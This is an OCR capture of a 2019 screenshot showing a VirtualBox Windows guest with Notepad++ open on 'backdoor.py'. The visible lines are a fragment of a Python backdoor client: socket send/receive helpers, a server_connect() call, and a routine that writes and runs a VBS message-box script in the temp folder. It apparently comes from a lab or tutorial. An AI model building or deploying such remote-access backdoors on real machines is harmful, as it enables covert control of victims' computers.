 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*C:\Users\sachin\Desktop\backdoor.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
backdoor.py
56
57
58 decode_utf8 = lambda data: data.decode("utf-8")
59
60 recv = lambda buffer: objSocket.recv(buffer)
61
62 send = lambda data: objSocket.send(data)
63
64 server_connect()
65
66
67
68 def MessageBox(message):
69 objVBS = open(TMP + "/m.vbs", "w")
70 objVBS.write("Msgbox " +message + " "+ vbOkOnly + vbInformation+ vbSystemModal, "Message")
71 objVBS.close()
72
73 subprocess.Popen(["cscript", TMP +"/m.vbs"],shell = True)
74
75 while True:
76 try:
77 while True:
Activate Windows
Go to Settings to activate Windows.
Python file length : 2,008 lines : 106 Ln : 73 Col : 62 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
16:27
13/03/2019
Right Ctrl